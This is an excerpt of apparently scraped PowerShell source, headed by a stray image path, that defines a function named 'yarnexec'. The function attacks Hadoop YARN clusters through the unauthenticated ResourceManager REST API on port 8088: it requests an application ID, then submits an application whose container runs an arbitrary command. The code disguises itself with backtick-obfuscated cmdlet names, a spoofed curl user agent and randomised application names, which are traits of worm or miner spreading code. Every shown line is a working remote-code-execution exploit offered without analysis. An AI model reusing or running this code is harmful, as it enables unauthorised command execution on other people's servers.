 10072 function yarnexec($ip,$cmd){
10073 function urlpost($ip,$path,$data){
10074 try{
10075 $client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,8088)
10076 }catch{
10077 return ""
10078 }
10079 $sock = $client.Client
10080 $data_length = $data.length
10081 $sock_send_str = "POST $path HTTP/1.1`nHost: ${ip}:8088`nUser-Agent: curl/7.55.1`nAccept: */*`n"
10082 if($data -ne ""){
10083 $sock_send_str += "Content-Type: application/json`nContent-Length:$data_length`n`n$data"
10084 }else {
10085 $sock_send_str += "`n"
10086 }
10087 [Byte[]] $pkt = [Text.Encoding]::ASCII.getbytes($sock_send_str)
10088 $sock.Send($pkt)|out-null
10089 $nb = [Array]::CreateInstance(('byt'+'e'), 2000)
10090 $recv = $sock.Receive($nb)
10091 $str=[Text.Encoding]::ASCII.getstring($nb[0..($recv-1)])
10092 $sock.Close()
10093 return $str
10094 }
10095 $ret = urlpost $ip "/ws/v1/cluster/apps/new-application" ""
10096 if($ret.indexOf('"application-id"') -ne -1){
10097 $keyid=($ret -split '"')[3]
10098 $keyname=-join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))
10099 $cmd = $cmd.replace('"','\"')
10100 $postdata="{""application-id"":""$keyid"",""application-name"":""$keyname"",""application-type"":""YARN"",""am-container-spec"":{""commands"":
{""command"":""$cmd""}}}"
10101 $ret1 = urlpost $ip "/ws/v1/cluster/apps" $postdata
10102 return $true
10103 }
10104 return $false
10105 }